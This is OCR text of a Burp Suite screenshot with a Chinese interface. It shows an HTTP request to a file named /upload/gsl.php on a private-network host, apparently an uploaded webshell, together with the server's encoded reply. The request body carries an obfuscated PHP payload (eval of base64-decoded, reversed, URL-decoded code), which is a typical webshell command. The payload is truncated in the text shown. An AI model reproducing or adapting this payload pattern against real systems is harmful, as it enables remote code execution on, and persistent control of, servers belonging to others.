 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × 3 × 4 × 5 × +
发送 取消 < > 目标: http://192.168.70.10 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload/gsl.php HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
3 Cookie: PHPSESSID=a459d2e5a3244bc7741447ddc9782f39;
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Host: 192.168.70.10
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 1409
9 Connection: keep-alive
10
11 pass=
eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCI
gACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9F
JgACIgACIgACIgACIK0wepU2csFmZ90TIpIybm5WSzNWazFmQ0V2ZiwSY0FGZkgycvB
nc0NHKgYWagACIgACIgAiCNsXZzxWZ9BCIgAiCNsTK2EDLpkXZrRiLzNXYwRCK1QWbo
IHdzJWdzByboNWZgACIgACIgAiCNsTKpkXZrRCLpEGdhRGJo4WdyBEKlR2bj5WZoUGZ
vNmbl9FN2U2chJGIvh2YlBCIgACIgACIK0wOpYTMsADLpkXZrRiLzNXYwRCK1QWboIH
dzJWdzByboNWZgACIgACIgAiCNsTKkF2bslXYwRCKsFmdllQCK0QfgACIgACIgAiCNs
TK5V2akwCZh9Gb5FGckgSZk92YuVWPkF2bslXYwRCIgACIgACIgACIgAiCNsXKlNHbh
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Sep 2024 02:08:18 GMT
3 Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y
PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=a459d2e5a3244bc7741447ddc9782f39; path=/
9 Content-Length: 76
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 72a9c691ccdaab98fL1tMGI4YTljMh79/gdVuyqZydCHOmHkNAiYOTI0YQ==b4c4e1f
6ddd2a488
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
请求头 8
响应头 11
Inspector
Notes
Search 0高亮
Search 0高亮
完成 532 bytes | 1,128 millis
事件日志 All issues (7) 内存: 392.9MB